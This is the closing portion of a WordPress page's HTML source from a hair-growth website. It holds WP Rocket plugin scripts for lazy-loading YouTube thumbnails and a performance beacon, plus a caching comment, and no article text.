picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hairgrowthportal.com\/wp-admin\/admin-ajax.php","nonce":"8401d4580e","url":"https:\/\/hairgrowthportal.com\/%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1-%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%88%D8%A3%D9%87%D9%85-%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769274418 -->